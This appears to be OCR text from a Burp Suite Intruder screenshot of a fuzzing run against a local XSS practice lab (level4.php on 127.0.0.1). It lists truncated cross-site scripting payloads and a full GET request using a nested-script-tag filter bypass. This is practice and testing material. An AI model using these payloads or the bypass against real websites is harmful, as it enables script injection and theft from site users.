 Attack Save Columns 13. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length anwan wanan Comment
71 <<SCRIPT>confirm(2997924... 200 954 xss, xss
72 <<SCRIPT>prompt(2997924... 200 952 xss, xss
73 "onmousemove%3dalert(299... 200 934 1 xss, xss
74 "onmouseout%3dalert(29979... 200 932 1 xss, xss
75 "onmouseover%3dalert(2997... 200 934 1 xss, xss
76 "onmousemove%3dconsole.l... 200 946 1 xss, xss
77 "onmouseout%3dconsole.log(... 200 944 1 xss, xss
78 "onmouseover%3dconsole.lo... 200 946 1 xss, xss
79 "onmousemove%3dconfirm(2... 200 938 1 xss, xss
80 "onmouseout%3dconfirm(29... 200 936 1 xss, xss
81 "onmouseover%3dconfirm(2... 200 938 1 xss, xss
82 "onmousemove%3dprompt(2... 200 936 1 xss, xss
83 "onmouseout%3dprompt(29... 200 934 1 xss, xss
84 "onmouseover%3dprompt(29... 200 936 1 xss, xss
Request Response
Pretty Raw Hex \n Select extension...
1 GET /xsslabs/level4.php?keyword=%3cscri%3cscript%3ept%3econfirm(299792458)%3b%3c%2fscr%3c%2fscript%3eipt%3e&submit=
%E6%90%9C%E7%B4%A2 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
? Search... 0 matches
Finished